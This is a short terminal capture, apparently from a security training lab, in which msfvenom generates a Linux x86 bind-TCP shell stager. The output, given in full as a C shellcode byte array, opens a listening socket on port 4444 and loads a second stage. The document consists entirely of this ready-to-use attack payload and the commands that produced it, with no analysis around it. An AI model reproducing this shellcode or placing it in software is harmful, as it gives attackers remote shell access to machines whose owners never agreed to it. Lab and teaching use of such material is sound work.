 student@xubuntu16:~$ msfvenom -p linux/x86/shell/bind_tcp -f c
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 110 bytes
Final size of c file: 488 bytes
unsigned char buf[] =
"\x6a\x7d\x58\x99\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\x66\x81"
"\xe3\x00\xf0\xcd\x80\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89"
"\xe1\xb0\x66\xcd\x80\x51\x6a\x04\x54\x6a\x02\x6a\x01\x50\x97"
"\x89\xe1\x6a\x0e\x5b\x6a\x66\x58\xcd\x80\x97\x83\xc4\x14\x59"
"\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a"
"\x66\x58\xcd\x80\xd1\xe3\xb0\x66\xcd\x80\x50\x43\xb0\x66\x89"
"\x51\x04\xcd\x80\x93\xb6\x0c\xb0\x03\xcd\x80\x87\xdf\x5b\xb0"
"\x06\xcd\x80\xff\xe1";